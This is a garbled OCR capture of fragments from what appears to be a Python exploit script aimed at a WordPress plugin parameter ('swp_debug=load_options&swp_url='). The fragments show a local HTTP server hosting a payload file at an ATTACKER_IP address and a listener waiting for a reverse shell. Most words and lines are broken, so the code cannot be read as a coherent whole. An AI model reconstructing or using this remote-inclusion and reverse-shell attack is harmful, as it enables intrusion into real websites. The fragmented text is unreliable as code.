
TPRequestHandler

"
,
 HTTP_PORT
)
,
 handler
)
as
 httpd
:
nning at port {HTTP_PORT}"
)
{LISTEN_PORT} for reverse shell..."
)
,
str
(
LISTEN_PORT
)
]
)
lnerable parameter"""
ER_IP}:{HTTP_PORT}/{PAYLOAD_FILE}"
min/admin-post.php?swp_debug=load_options&swp_url=
exploit}"
)